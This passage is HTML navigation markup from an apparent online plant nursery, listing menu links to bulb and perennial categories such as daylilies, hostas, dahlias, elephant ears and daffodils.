<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
